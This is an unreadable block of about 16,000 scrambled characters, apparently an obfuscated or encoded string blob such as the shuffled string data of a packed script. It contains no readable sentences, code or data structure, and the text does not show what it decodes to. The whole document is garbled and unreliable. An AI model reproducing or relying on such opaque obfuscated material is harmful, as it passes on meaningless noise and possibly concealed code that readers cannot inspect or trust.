8.X61aF.7y6a.W7i8,X\/8l5F}29317{"584c},0.3.:"8e7+}92948{q3.5!}84S2h|z068hXd3jC,)w6_12}W169@|14g6.}t6eX42p1F}X352iW33S60X54m87X.4l7aX74X07X15c08X54F0l.i2C.C2501Fa4.6uXa4i0WF.695.Xc5.3cF!787I.GP98hA2729u}e103p!F5"1,Xs7>Fs9s33.eXM1CA.5.3.X01qFF9.59.4Yi7X!u9N9aXb53Fe8a4oXb185y!g1J7a<65FF5747n.j795a99Ao8!1"X.4jFe6e4c.AakFo509,X10e7wA.319X:g4WF7362rXf6D3qE.0.X\/6!2oye-o6e99u4<9iu;"&95F.<1380F56A124C1..!0v2rF18g2A4eB-8.0#Fa9e5r8eB(897$Fi12548e9h!8874aFW3C5A8#Ff0t3.Fl5n7.7iF 1r2fF.6S4g2,1n.43523-e8h4l.D519A7a-A5M0t.e5e7A74-m5"6iCn0e!o6a6F-x5n3o.2093l4F-M9F77.X0F7.53-a6s3gCv1.!g8.2k-r6.3e.!0e1X3i-07i4n._0n5b5.-Y1s5cCz1X!a9.6t-36n61.p0e4XFF3"0.1tDF0106Fe3F0\/131A.t1F4FF!3e071-D73p7eF,3&053!DC419tFX4\/8.5F1p..5F17Fm4F6a7XD5750vF"5f1h5eD!8!9>FF6!846x1k.W9r20F37.155lF;1e97F68A9o17FF3s2"Fu8a6d9%1a.C515.-45F04.X;!7o7e-68.47.";e061h-.5v37Co3X!F3.5X-e2.1A.23l1.3y-35y48.S3.1kFj1.5.8!1w.60.7aF.9W578.F,998&FX832948Fj8333F56A1A4i16..3492FA29764.Da6!42Fr9u0n8FDo0 0,F39.03841A.n377gF 9e0s8FF.6e21Fo2y7S46Fe1F8aFs6e1u4.u4<\\is;c&s#29n!o4s95FF5u4e6"9.!b3W2FF,2.348FBF9g00F0900i58FX4=34F.6.464C1e.s9A91Fi4u8$3FFF441dF83o2.X49F912a8F3i1z.W537aF03.2i.X;.903X2.8.4D.u;w94512X9e6lCe4.!.0!7l2 0s8AXT6n58\/00F0c.o3e4F8o\/.8W08C.2a8J8>\/w094eM#5h6N\/Y7,M"4X6.\/.733pCc2b2F51\/56w7CF<!A0r2F\/w9o13Fb!x2e6e\/o7j0sFe0u85F.4.2e7X}l3,8h\/T7.16X,1<5.F|0.1n7XOn3w1F2y1457X50e97F+7.733R>m9]32Fg657o22WX4c6sFt0}7A72;418FF6a3\/2oFF1u4nFW4&7a7K1d.f4-7`FW1n153FD07e2a.o12?"99.v1t1t..2e6c..1lFs5i1pF51m1.3-BF6l5eFn4l7X7d9Q!a8F7WF.6X3.23=57k9.F.0s7674=65e15F.6.7!2F7S!.2A6.F87.7x3.8X6h84Fb9.177.8r6.54Fe0.117j7e!46X2oF.281E688.4.0eF"4e2e72=(6e48F.560H2.8 !F9t8tF16E7e78=67.5tFs7!9n6m=W5.4FF17i25848r!i3!3eF"7s5.=41t1AFC7.7.5wBt4c2-F.58466.n6.m0e989Su2<Cie;.AX.XamA9X.X0A6bF.eF4AueFXneeaF-9gXr.leVcg1a"i5-;X,#pans"F5XrAFW4Xfs.XFARAoseXh-.Tn"WA7FAXW-7X\'X-FbX.-,X "D"E$ly5yF3DrlLa=-l6y9y<,.e8,pe.1a.0h3,5e43|.6h1,0e95..oh ,Fe.&,.Fle,.e,[r.8ilgF.Ytr,4|2.5sFak,WeEt.o"gc.id.vc,eFX,2e.3rr!a8,L$n$oycypX.[XQ5c2-Xl5yeeivyc7lpdMkFoL]hSpXX,F[)yiF8coe.koo9.5"I"T"#tmpAV1a,ie.F"."n".[4,-ocvFisepcka.gFHhr5nvu+cdXcAe".orsml@are6!FA .nF%oet.!iAE"C""o9c7s\\a.tbeo\\W\/uspescWue8Xee[6!WA.FxqFo9W3.nuu505tbs6722.tuzafFer9aIh!F3Me.i3A3A7e-e3034y=.A3W36.eFn6"6,.X5A!"3s38Ae#"6z0A.rAaA2AFA6ASA2FhMe.45F}!616Dn72m!..o@7550.CFg6.3)I].(.-e&c58F73t3..oF16!6S.X@c5a0eC,g..6)3]e(2-y&i59e..47.!m5Wn0."3u26C3.33h4 F15a4.2t259.75-68D9C\/k8e54Fe3i6w5r3n!r7.4.."0_2r.24r9.F.6e7..33.5.."28..82!s7s.FWt0z2\/Ch.t8w6y2l|u363e=a4:9.Xq4L6FFo7%8F9:|m638{8r!F1g29X-7e6hF,6,6b2X|M742j=.9p4d|195468t!57.19F21s6XFo2a691lEg3rFi0x6p9WEe8-Cp.z9.6F8a!F439,8v3(3iFa3F6cF.5E2dFe3j5tn+..24.12u.mF.75.!27.n3W5FnW2A3r5oW"2e44Fe3f6.Ft!t9027!-429sF3913mXz786.1h.y7:3rXs1h2OF36\/7-F+146rX90A6e|39c4914.r3v3WXc8h2a.i338.83|$2r86FF2u14X15+6rC14j!\/5512|F008rFi1.3aX92e5W.@3t2JX8062u.r4F!e2\/.5WX0c2`Fu7X8AFr6F7X|.2!6M.F0g2k|f184F-W9s0 Fk4e8tF.8e7AF!6e5.F25+4a2v!78e5.8;5FnF25y6.91Fu3<Xiel ..".27292&.e"rAF.ca.AwXfFFS n\\hts1s$<mZo3ese3tt6biAme.oFFnASerrgamFiF2f.l.e.<=iE45.aODAW.8St_7seO+FjbW.AOb@pl9y#tCeei5XXFpX6spAwWA-l.vi9do,4ffl,etWcm8vf-ya.k5=a.8nXF1.vp.n_Hqn+FpCtolF6Fr"F"aXS#.(AkgueW.XI. WIsFascX.\/.fFe"J"pind6W3FepFt}.i#s2\/.g7o02F%0\/87.eW94x4TF,!a3.9a:A1eXC6A8XX62.4mMl6N2n{"7e1e>F5.0eC1-i5g6p>i4a9g:e91.ABX6NFa693e.aBt.\'F,9h3x:.8D8oFv6r9cXn0a5i..0c7c68{63r6bBo1u2iF.6r7.Fg8F8.7A<"1FFk7o8n6F>X8b7.F"2$147.1r.31i2CFu7f4m8.?674..0d!43e4n13B.6gFA0F4:1f7.!.8C6eFu0X431F-t2r6}290.5eFE6A775"\/.1628C..\/0e8eFa2e5g9FCA7u0mFs3e7T9rC.0W2,Fs621W440u!n344l?.5bFp7s4|1tF01n0IF.2n1AXF8.4XCt.e749592<.9.F88n9264{ 2%4?Bl1.6oX28X3bCe11!l824.|e497bFo6-13X93699.XB_57XF0e..W1650aCr2A391p:"59F8!t6W4IFc9n0kF1!e1515{k7w6SWe594iXe2F1XFI!94F64{e1.M"3F4t{41.1op90.!X2e6lFw6860Fe1e82F !79W19E.18Fy!-6.2u!95=7,G.0eF2491oX97e2A!i178lGn9g!75n2AG.99Ao8e6uG59teo8c277!Gf2c.EWp1.5XXF2e2\'WX2A0!Fe!c6k2te88i872eF"7e20.4We4"9-Fr!g9b18pd2W!39g6ce.8X7e5{2..-8C0q.cWo2e5nX 982lee8.2y5\/e.3l!o4L8W2..!0704F"476aFA833lX91,1!FS7e0.Ft0w8F.82X..7-0NF8048..nM5.W9W2#29Xk2tC3.!8i4\\2kX.2dF.7}0`6z>>1s9gF.8k5878Is5&Cu..9t0F76FN940.F92o5t.a;.4c6n.54t2e.9f!3F4f!s3r7 ..0k3EFA303 80B!2A73Fe5!6|Fa8!7.7F4.!t464iFg7r0r6.-A7!42F.8!0;6o4t4p0kF.0x0c4e9.1c5FF 2t1W3.8e9904F77W7e5F=a5t41F.5a4!7.9u!e2v8"F.3p229hF40b3nF.461"4.X08eF88!824h15.i0.4!Fc2A4e5kFW9X3gF.9o9-XX0o1g447?34C.2.158M867-0e.pBe5.=24F7..XBe5xBf3o8.C$223F9bF}6q3.M,9p9.Fe349FF.!;1i5zX|6XCr4S!F4g1"D27p4e.\/3o3.8XF]3N1X.F;F2181F"8:2FC63!!61C7sF43g31Dr726fX\/3.23X|98F.!"1X6"1e..3F10F9!S9u9FFF6a57.gB89.B93A9t.uB15Fu\/<Fir;oAxwsosoomgrvFeFcA1-;ce,"FlAXF3AzA-.dc5eFr\/i4.XA.-7y-Fer9g3t.<Wa\/aXO3n?m2VMIa.Xgn(nk"<{Q4rvf2.s"1W4Aa.0"4AeeqZ\/35s"33t.b.Fa.8AsWp-.3emnd.lu<xohFAA"e=rdalF6F^f9lTe\/<si64x.3OsAhXG.."4AesCXF-J3v>6.e2f!.9iu,u2p30heCs.Xt.oa.reaoy&lvXe.n%8.WSXcon!.7ifs+anco.8i.X2F.eXFlSWoXpFns.7k;,p[xb\\eetae\/gXr.yiF.ncM.pEv4n"W2C.nuoF.ed4s.aScv.ee6evFWFnFzfAlC:eFoi)l.Fiea">"7cMi?ths8co":"r3vjlvxsAr8pA}2eF61hthceF}z39c0W.lFbfa1i4sXFiele7e-tAe9tSr.wXe.F.=d,e;o,.;Xeex.i9e6=",1;Feoa\/h4\/e,0Npt9e.en.Ca.eoeiZ",iWoi!gF,F#.n:A."3".nbAx-.".,8$n5tn5. lccs"."9<Aa5i&dAxk.6"y1 ArAFuviF9ziTe7F.t2bFn9eo=0b8-,.E"XA.soitA9Xes;iFA6";"0akie.bn.EFug-N.vE$replo.nXW.F.mXgAF.c"iFd9cbnFaFner4E7ue-Coet3iFeyFSmFgAWo,yeWl8!\/h#lArYn2E2o4uXF7F.ireX-WaC-2hulFr.+F. uFF-subr.nE6u!-7@4rXp$oTnw,Fle.eFgige2.5>ae2,ce.is!e@Ft.mFh2s4cAiedoWi>rey,feFlp!,u6-Fkt>ve9ifes.Wae.puh.t.gr0g.teWe_1rrpioknXe5.7a9EiaD-5tAmXe6.eao,:F2.au.oVgAt1i+u1ezXv.ia9ee61ans36Fag..r3a2S`dFser.b"d{ysS9cteokDHHnstsd"=FL.cte5tod0W"uFge.6p2p.,mWF\/!,tA6-cy.Fhlefv}ew0b7-diAichdAfree"!.i6i.t7e$!bet-.7F?3.c[oQ47!,"eXA2s4ic-1FweiFFWx]r,rW4W:-1i@-m,oFtkfyo,sF.XwaX"."9r9,7h5"4"|p\/,dul"o"%ht,OgcwFWAXAppseXjpXs6t2o2MebWlSwmi0hF}Rtd6.tN"."tj2Me\'t6.abga,nF.W-eex5se}ojXdX=3eiuesXeu.FW8!ee5lFq5eFtod3.A6eF9eX:hF\/X\/!.dFFd.cinie}sa0l.arkxFgXF!=dkF_..iii1}FrF.31"5We!M.falewFeeo.e.eX\\fFSe(F.eWir0.5.d1"a"5d8F."e"Xe.aslf.\'F1e455dcFIjea8.Sw9.Ff"f3n4X4y.uA..S2a7tAe"ymi|g.9AeUenoFe.ulWesIXpg!tie7eXdWd.ekeduXt1&.J1>FtPoX6qnn,lFFFa-FAk".7nT1olFcoa.5"e"e]ce9X9F3eo#2`9ae.FSpyMeX&.W.eFi#FWi!e2b9ciFcoa$.gWV"eqocWoSwr.Ae"b"amulc..XoM-dxun.&XS.CWt.6XF.8fe.fT <lFnoFa4ke9ea=At.3lwcoX9Fg.\/Ef]-e{Xp.8t ]6eAX0. E4c4e"b8A3S4reAF.9EAv.t8vbEho|em#AAFN0..Xa.7E.p p.XC""".X2eemBly.rKiiXeA.sK5melp.0sFz6yj.e1aFXDvwCm0dcu0..KWi"e1.WKlewi3m8eeipFFtFe.0oq.Xre.W..aKpise|.jK7W..nspzey...3oFeF".3p0a3.m1JterAXnv.dno5*xAiaic0mWo3ae*NaCFcv.iFatl7F!.mrts,X2E.cF:A%iFAe h $8k7oe.svtTvb2%.0oa9A..tCW{7oGeeeNuAn.A7F!eez%Je..vqCn...n..+.eFntm.,h9.hA+xoXl5wl8-nsthubF3!8*te.e!kl\'yW",eQ3ag.gshiXcoWttaeon.8sp.*.bU.tFtilg.87at.X:.Fsg2.Nf2r9addae,zFhtfX.7+Cega .e1\/o"ezatk4{MvAe"se8}F.W:W2AiX9A9!4emhW.1AFFIWAA.dye.n XnF-FOWe.jF1d8!1*aA6Xte2a2W1WAFFA"uQ$yhrrFcrt.W8sn&eU.o1e%rDc7e4.2n.eeLdXs.Aa.eeFyAXX9e!aiWeWWFtA\/uo$8h4r.cct5WFsu&1U1o.e6rdc2eu.hnFeAL2r.s+.#TcbpFegE.E`FeaiXn19ef08AaAeye.rX(jAFgA.e1ehA$eJt,5E#atWhEoaelXe-sX=0aei5","ke5c\/iXX"D5kzo7..\'5r.quinF.Sxno"g"tancele%Ai2keF".5+.#\/el.ep.p3esp.eni$d,w;Ame0t tjXrT3atk%Q.eAy.eXu"hF.ywh.e_ee.rW.21.ero9v2X8iespe.eAoXn1!e,_Ffi3gw!o!.!b,"S.t..FNRr.UgnFteu1ttoaswFEAamlpa@eu.ci.wA5.7wwu0FXtXF5i1.5ovA6t.A3Wv"eT2ainyeo.gB0temap7Anfrrn"8TnahAmA,ireXar"9TDoetbr1\'Jnom*.fAoX0ewArMFir.5CX_oaeWt"e7X^DM4i2.o^9SFtt..AjiCrF".".arAo"%"Aiaeia.FvimoAeF"e"pXaFgM9iX.tC2_TaeW$AFe@rFhq%2soWece_aaoesA!eiRteaAwFXe\'r3A4tga7sdec.5Fe.u`8e.tneClgX7AeeeRneaAaF.egrnA^tFa2s3e9.|Fm.v`5e4t.e.l5ly%8s6eP`.cZ.nE9h6o4%.4ai7k0.02Io9%aFoWdsabilhng.o"k"1oltFcI.2u:F.i"k3ejA&F1etz7a..d1O`FWFMen""i"waci.F0.9X9Fepps3.2XeXtWiFusXeaopuE.ewmneo0X1i1.a\'onbweeF"F..Uxe9c8ewbfW6eF\\id.FAi-X.Wd.e(;sye9eNi4e\'W.l1wXFwst8"jAb:edgnVre5oey=eXeovcctsr@\/ser..TC4n3X.e=aqlkd_ePwFA2FXTmAaA.WvWFAN.iF.s2ReooGo|x$9oFybX!h3lsAvm5eeXl.FC.g3qF20.cl6v2l,e.,8.Xcrnwu.tFdiehy58Fm3Fea..to\/g4npznS2eijACFX9c1mhlr.qn!e.e!upr:le.-CaeapbcA.p`3n,ern!tdeWRFeXfo8rerv.c..5..Ai...xe6u8F]siX6uWd.rn8Aajuva1tarXr9blcF.Xr[spr\'c;*wae.6wow3\'%.WT.r.seeaf,G1W8W5Am....el.4Minrslege.hXneX.S"lfm".mSho.h.n9XpwabfamtXrt.1=3>!\'ee,her5i0artFrs.".1".4T%e"$9pbXW7Fse0w6ess6bj,*eFesp!FFlL):e3onsrdarhent9e6e4yie9mpootano.91crea.F%n8e!nWi7eMe!n9i o3m n3XtFtswe.clens-Aedtf2e,eFtueFmme..XWEs1@ee2ppe6X{F4i9x..F.u}2jW.sh-vg.eduvrlepFdyWEwFbqioA7sqf5wCre.4f rC8wu5p5W6oa.ncFm2lJiDg.Xul1ctl49_meFca5.8l4wnXor+gml.Sc,se7nrlXd,9rjr.U.gFF0Q.ew7it0ne,oiF[bsr2i}r".tN5a,i4u..Aw.bj;aXlpeo9lv.oCeneX"!se1o2l4wsW2A1o3..hXwlFoaphee|eD89eit.G{.Ae>p8reeFc%..fjrFRene.Xat..eypnamFd.gN+hFt7|5$)fX=c>A\'We!sc9aor.9iA.X^sFeenaWiWg0RbX.!ae.x8u7F1eoddu|tF8Wi3wh9nertFnWs1e+nrRAo.erert-F8.hi.d9vadwaw.7n3e.se9vs.W7r0selu.bi.proae8Fo.wo8lWnr..eFptr0eFc=F..1Fzeia5pbe,Xsc%nhe7d.uWtA8aYbepeit}nnse9znpW.Xedtsxl8y.&.FW!.Ae..e.efe!osm2n!.ikFeri!gkFIX\'seegpCFhdgtiFeN.wAri\'8.vu3uuleyAAImvrC.cdew out.odso9\/a6elG"\/(FiX.F%uqeisF{io*eCegf68.aXsxecFWcyi4vn.Xoil.nr$9neludT:ne0F4t.n0AnuXF5apedinA5XiF8s.e0u7f3rh.315FFtXA.tErsuIh"8EieA?FX.suKl7..wcbkFcs3Pp#Wa|X5Fis;QXo.emn"e-8eaMcrdA.1Sdyd01h4e4s9eWC4S#F>F5X4.CFiris.zlXtFtewhFW.X-l59dhNX5.ei0XeFus4e.z5oFt.. m.kH..i".ad1f.iiu5t1@loc.n1\/eld9GF{.rFa6F#wabu;7FlsB4yKleei4u,lWyeermea2r.dbeeezpwekFFn"r2e2R.f.iyiun.l .lb?..u.i"xi1leFdA8wrls5n5aut|TFe1e8b.vFe"s3eaf0>!\'DG].faZc!p8aMlF$ee.t9r"sX%4AOW0eWi1hrsl.!levtl0W2A?F!smr3ersrFvtgi6.!W[,.echlcp.ritcAune6.ra7odg1e4t#e.Feiegr,.XEsn@=snXreeAwaldWe.i8usl5e"i.s-4en lqdl,.eFi_hxe!Y6p"97o\/lWXGv.eCF"b7arkr9Ca"W^o.sf@en"agg799o1t8.e.0nn.NbXo5k+9tlts@Frl0gnt:,+est1. ,fTunoeyr!es.i13a9e8eFtFe6asieroFlr6a;A2s-!oApDFeiFqchn{is*pbiy7nh.jotr5eI]eFre.e5e"a1Wn.etym6sXeXhP+2esFrXXbcy,lwWW.Ai.4EMAn2e!nIeCX!e8ainnrte1z"e.aCWncFr.aFn0e7RW.vI(..hAvSX.ysti!r+.a7FFXe!iebj5.._F\/ei1Fst\\e^$!ateF.AsrXew[.6f6iih.y0peobr!a e>e8egh oeo.i9ao.ds&leXpegfeQ1aAe.eeinf.c.ldyse4cre.sX93n9.2cl_no..i\/{let..XNXuX.2WXA3e!opt1c0.euj..voa.e2mgiX:"e noohp2r"lX-Xees.!8o<Fy..Fnrayew9y!.X+e1eaFeXermAr0v!l..?s..FwA.Nf.i.of.dn.!.tre3nhi2e-eixXeAi.nree!CA."hT4oe.FIs*FpeBvz4^6S2zC^1F".XFsF%qp.A`.a|tpFe"8".atc4l0tazeo\/mau3ld.wp7iXF8NIweelr8c.6za5er!.imn.n8X2W7.e\'0pot}AbtooCApAAWCeAauAC.eo Xe..9o%cF5A.e1o6l6%ns48koc.lIp(zFne.o904iLs..I0eo-.72rw.tchnAXm0i.mA,FCx_5a1ea"F"7kipe%puAinAXW!ert.e FpF3eeFFet[wjFt9yXe.gaiy"p"3oeN[o:nAK\/oBnzc".ka7N7ozeto3t{nsFRk.FuaVNAsE=lKfH.p61ze!i6i9h.dt\'Fdmtn"s"Xo.re,2ex$neyanXrbeWyr.c.guiXFeScr.y1.vUa\'EeFo3s>=Auup.rx.7sAA6F2yDg,X.FDgjoFe.o2y,9VodF8gMo<eilja2F9M8dvwrp\'1"eInsbue.F2.1o\/.scwn;GiF9Akt\/.Fper9oEm9e5se|io!geX{s4t3w2pv1sedu"nidtedf1"F"apy1.etrgod:Xu0u4pA0lersoecctnv, IgX3w7nF.21C?,8ti5,9Xeeegit!.xF(I.Xsnze".!^"X.eigut,.n"b"AoFt,ct.Dfcr\\F2ebozt.r+uFeopeu6vgiea1l.Ae.xo"k7yFF.W4F.A,F.A2WFoel.aMAt%>tFrm.eejAcW6eFa.tAvAtinvzwy0H.49c>nyv)JDe0p.ochpwdF1.,16FhFsA7Fc.xFtF7ea.M1\\pAyse.tFoRnztFa>e+e9a1X..y#2"X"A<-zu.es1arc\/FnbarquE#Q"rcFeN+5lFLb<bdupXA7f.r-UnL4#.";o>oehAoEe"<.hew:G.PFbsaFkSaWd3FWW%dy6,#."An6gWA5AociaFg5X9F1sr&.es[.1x.qsFe"iFie.kh1ghAoF.e-FmA7A7.7X!AXaea.tpR3o"AcAX,7eXa0eC.8N .AbeoXk4t6py.Xs6rnctusF8A"A1F;.e.mpe<26g\/pui#p"kWfexocnv<8e\/rmaCel\/0ue#g"8WAeyakAaX9Al.eN30 q2AXA2N8.-arisFFAdFslcX6auiia1ee.,F4fXc\'6h#""spbpFXaA6spoeXeFoa7WTWA,s4ceciWeatv.418n.tAe6.rpXg 63#A"uoat!e6z4Nj<Xyxe9e8TiC.oyr9\/js.,.XTWAvtrsFre7nituag.6=n#.hasvcelhe8n-6k#F".e!tXetF<AecCn.e"tX8en"XpAeietV.nF8FcArA9.CF2e.]O<6FbtFW!tie2nFF0s19Am.ce.wnC,oXke1Fte3oamFn2s7ee(TNwxsF.d2.FFhc-oycsF.d39 (tC.i!k.(aF5AXA=Cae$rXeMhCA.r4m0v.Xepye5i.u5l9A.dAe e7tnrfsWub#."4s.<tecXolpse..=Aada2lAb!0!o khytX\/vegFc7mNaWdpFjyAide6,5nlxlF7%ielA.ndxw.80uC5v3a1k.bC.W-S03r7vFoFsmXiA9F.F9A6ttiXggreere9tw(AzFF.eicpU_WXT0oeAgFtesJXvo"v"e[]J(Paved.zsN7[oz4i+A,A1%3ol#A[ee.yuTin9m1FaA9FFl,n$s7$4[unee lsneXrlopDCtvX[iFXAvA.shr0AuAv%"n.r.ate4WI[56e\/FveWasAF5A3X.Ar..Nr0iqgrha3akleF6A1r6t1ri.mKvife7FAn,rsaSFWc.e9r+t0l.se[3eno*eqTjr-vio-seynl9."fnayu1etF[aoVgtetwlk[ohsw8A@eFt}telCX.%WY-X.A.chaegeX8FYs2&Ney[-1n.2s.eAi&i5.!hAg7A6F2eie%vAouo.hcone0[Ehew3GePWbtaekpa,dXFkWIdiFrF?lgL,[yoFv7r2XXow-4[CMjnto8e.$"vaiCd.[euu.8ssaoc"i.geX.a3i.yjeXh.l7.,P6W.e3"0HeF3AaF5.EPxvkXaA.a7oFUFemp5rb,7f.lve8sazoykHxi9tbrc&haiX6m6vA.hCwFee.o2m nAKhWXtub1eFzehafI+FaF..:XF3FFaet4b"H14Xc1rwFwFSX.FxAwW2eeX9F.ot$uJ.X."yFen6l"AfFgFzW+d1l4Ae%X?es.[F?uFFWtd+l9AcCeoi$2ora#.Xq6movd."a.kuo-oxeDeCno.JsceF.lboc2"e"2X.eFAXAtFidta8o6*AF-AbcyXCWto.Gy|8$Af{FX.ue-cgo4Xotsb.%40et2ra.FIFuXeXd4\/"FCbXuh}ta1e0icktr.WpF(!we.x@u4ecadFb.Eaur\'w1WssFF8sel\/ce.sdrt9"o7fXo.3%6l(n0F.t-exFxese!.4qgv9.n.od2c1m^nF.,1FoAn05.eezii1ws.dW.seP\/#ver.eq5h.s FsW8eFertofqem.sb2.!CAb.r.rEsz}.smn!"X"FM(mfx2neeFuT.qC.M3:.eXWpW1FF.0tciagfr.FlWAXmFusebXXFszt5egpFa[eidaI8D8Fc-WM.SaO?@"FA-l7f>E@CF\/-lLer.l.AFF<lks?XS.Ca{AdeoQ.e1=dbe"A"X<7Z93sl"3Cs4tFXcF)-9eup^=hXcs8-+n2ya*6xW.9e.sFn2..XCm+u.e.vArm"65v."soa"e7aFh7rAptn1ACs<a;egadecte>ieFdswrX5Aw"tz.yRw5,.F7XXAF"je.!llFse6-FTn\/X8637p4.8e7X0A8I5D,np6x8leg!law0dk\\"o.nucl.cfXcdb1od.!netse._ckS\/7bxv0n7s9j..F0d,tauy.cF,ziui,};r cMF8vrgc.2iew.,9ttaFkSi5g7e9umtgm.=Fpf,.vDd5ohd.uaTp.3ie"."WwXp3tc"c"?=XiCW5a..*p"rimFtFr.Fvv1sCo.a sCrXl3ai!co5t6bs.l\/a,,dar.XeWeu2g6w.w.o2j:cbXWW.FFaeperXacd8,FdFbog4,jFX..u2l.c"e0n#uelgo%S1r6p:..cneiW0a0wwy+&4t1l3d.,x96,o&lu"TX!.v.aeeFAuwlwO!7o@tubX.tc-m,irremu_YpaFXe@nFM p.XtXpij.v."..F,b4cW,lkrvdnkDFzFp`iWcu,0680.,l360!,j2z3X","v(.rcp.e.-loCt3b1w fea,h.]iI^."swfi,9[cW.t7v.d7ote5d..iweW.t!vrd4o0,lWX-7`.`8elp]FE"d"3n\/AesioeAihedhAeWhAaFuFF"h"2Ra!yWs`1exdewi.AA.XnT?isd4F4is7"yor8aoy6e9XeeX.i1yXFa0tzSuatuF:eeLrFF.Ff.4Aw"e"sscaIF.r\/&2A3F"p9tC.w5..u2ACo{22eF_Am2F.!1rC22tet|D{gFdeuC.|8.F2me9|S.11jC7.NA4A.2F.e1fFXu6A3car.ehtl]4.9)X]1(t-6& 5".+13.e1e.X@Cuhr9niFFAXAiAmA4A-AFXt2ken.51X.F0F.n@6u5rcn9FlA3A-AeA(Ai\/dum@d`2eee8eueFrAD"(e^Xo,tknAX8..A,.1AvAFhFaXX9..%9.X.F.sFe."_n,lg"tAt+Fe"y"w^&?et.t8FlA-e?q?ugA9.eA|WfATb"daX-.m%).w..hg>h,xAFhiL2,AAFXy-?IqRF.1hc.nge("eCpiF.\/53.F1u&.rXIA-heln-4,.-"...aw%.b.Ad.+F,.gg,5a2tred"X"Xpei0nieuF.AmAtF \/,tioig.Fk\/vl7.6\/XRF"m"bq.qFqe,FMnc-e>tt...t"k"NXla.t S.a1u6:ne.g8t6veX..2..IFu1llb"lXeja.i.b5et=6X.e0.e"7"yn\/ttiiia"i"Jv5hCXdSlr.AA."h-Xa.flXc.X,Fg.0c2nAe.tTu2i3herdp.,CIoc!e6W.X2Xu.XlWnFs\/SIyeepSpx3aedNHpuebMrn,FaXtF"5"9aeuaw.xna,d9dTFkW.a.i|d9xrg6iSaMt.MAx^n7,esmeou5"z".b8dX"\/"ohdm.68tnW"$Xisdpwn,g$Xo>u\/uee.eXaeAa#.0.070%.trF0e3o2G:we0euej;nAefe1161AzrFbu(h1F,se.4f.<1n9i.j0,!l6i;AAmfsf6feAw#e2.;aAzfufe,etyaCe.:12D2u.-rpata15.vl.16"xr.oFac2e4ojye.aA.A7AXA6u5i.JylibeaniisgA A5uei.J"sSc"s>i7s.b.uy\/ odo7!in4"@".relhllgFnaF"q82X.m4.."43qNn2j!\\"6t)lX?7aZ86X)SXh.w%73b8F%DoXoWEF%i2e.g7eZt33ZC,3ZF6s)gX7.xC.El%f6..A97E.%F7.9F\/u,oAdj1&uWdiX."cCW!gTat.2m9n@!hsAAXa4a9.Tgno.lka,i1.;comdana.\/Ni:s=jeugr.\/Q..7s!4\/Xq4eFy,!1i!.Dj4A\\a,aX.xgFopl2asid.lc.mia9at\/Xi0s\/sof bne{tt2a!*\/rwrotjFc|Xbj"uTr1.XgFal.+mfnhjFr!ydc!lb.3j0AeA!A.A3.A#Xhbsoloc"o0_so1tei4ecA.A8.q.8Fl-6otgFe1?p+Aee!gYmpeiAe tegCl3AiAX.1.8W3F9-)Jb,p#tFi-wr]pyeo,7eiF[Abb.oFs.r,Anc"saoX-6sWFgAeresni8-rF eE!eYwkFp.iaeF:.\\4,}\/o"("wa.asapd"o8w9vXbisF6.,.\/0.x.XXFgxjdS7pX.FI\\xe,5.ekmh+obwr.eEu.7.o.3fr..gmgA0e..s2I6Xrqeg"xt.Wg7grNr.i.Wa ,uh.Mbj.4gq..t.v.=D9M.Cgo..t3sc6C2v.70.!4.vt9FlF\/s8jwbgo..w$.NgwwAgau"q7I4pnW8.3.r4yq2pecneAIFht.q.o.e.Xu77r.of.o.ot\/,4Fc,mew3o.\/re6.kIDAWwijF.h.s.c.n20t.lcI.wwE>.e.Siqgo58qSnhwFpzm>wey j16=q%.uc"ssuwgFsizA.8vFgeE+z6iSkAfineS.wX.zq..3NFqAn,u[oF3y.F471C\/]m.oh.[g.vcmrilqqhs\/{wW5o.F.mE2Sx.mcskFygzytq.sfS.d.!g8x.mrl i930g{\/ dFocglyF1.qnuoN78tbX\/pN6ubNih!3Xf,\/.\/gvF\/1\/9+CdrgAXazs.a.iIugrz!bEnctaIgxF.1.DEe.pwe8scDoiiAzF.MrFd[..I9.l2xg7t(j.iyE!4k.7iAlgi9.,.3jl.iIgo7yFl=qs.3Dj.6.T67mAgoNW1eh1.e1Qwyn3Tql8Drk5wu\/t.5.3cij3nXT.mcIy.Xy7zt.+."k1\/6penFw3k6xFuriA7a.!Tb\/!gtfeu2ad.739yize.ctw\/"m\/3Fj530wX7ev4\/T\/j3u\/9\/"\/M.%ge)F.XgF.7An\/9rn.".k.51qjn0Xv2u^goa\/.;w!)ekinrl724A3C6D0Z%.X..C EC.n.9..Ciw..-.TM5..kvz2j7zt.ev04p6uzIl.qEsa.eI.oo5lI2.F."aF1hg<.dow.7jrm.bu.]p"yS4"D.."ge.n56j8k6gDE9zlN!myg8prnl.0p8.XkC1eipT1...1l..1Moybd.auce...e..D.jc.X.0I.gxa62ACgI8pl.eu[.qglne..hm.pcWu5jd.h.8xu7i.Wg)cN.dlcz5o4.e.TCs.}Icc.oFCAiyf.D2g"7eo9towln8Dbv.oWv%D!.r.gN1xF5yw"wx.c.lf78kuewiwwwiy3pS.18=t=x k.m.nr.s.4l hd5Mde7}o66>xa.e.hp..lz\/M.o}r0\/X.A..jiyXtF+rI.rp\/idfsew26jenudusu le.eg+,1o.x>A!.oy7x6dxwax.xeoHxFxMu<itk7k4g.z.hw.5n98hukow9i.F..5u.3j0i2g5m.l1l7yfmt\/ij8x7.emea4D.q.\/5xi.A.kCi.Fk.lw\/lk,\/4.e+!Sxme\/.rXpXbp.FSW.nm!.2\/tia.Au.a5a6f.6CmD.5.h.3E7x-."\/5k4h41cj6lsyCmqpF93m?wp...XI6v66lwewe5sk7\/xtw.X09kws.\/dIbki.s._NihA6Q.B.qf0kXie.Fff.nydpki9gXk..j\/6rz...F.Xc.5\/keN7v.yeh|AtpWag0.y!umwkzx9=Sa)gAeyyw.ydIelly .7k.o.+pm.iXE7ghu8l0z:gn.2.oEasrErgAo.eumXE\'M8f=.ATeq8.r5.lpj1nek>\/4SWn)jWvlgu\/qct.Wh8..taduk7v6MAvWla.8.o9L."2,cazet\/.avadA7Wm5t8kFgAugnlmej>Neh5q%dn1Aq3mAm2pp. xe."pl.w8Av2I35Tv"p0pFd4v1.dpXd7mel5. 